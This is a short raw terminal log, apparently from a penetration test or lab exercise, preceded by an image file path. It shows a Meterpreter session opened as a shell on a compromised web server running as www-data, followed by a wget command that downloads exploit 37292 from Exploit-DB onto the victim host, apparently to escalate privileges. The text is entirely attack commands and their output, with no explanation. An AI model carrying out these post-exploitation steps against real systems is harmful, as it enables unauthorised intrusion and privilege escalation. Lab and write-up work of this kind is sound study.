 meterpreter > shell
Process 12741 created.
Channel 88 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
wget https://www.exploit-db.com/raw/37292
--2018-01-26 03:02:57--  https://www.exploit-db.com/raw/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... conn
ected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: '37292'
0K .... 100% 1021M=0s
2018-01-26 03:02:58 (1021 MB/s) - '37292' saved [5119/5119]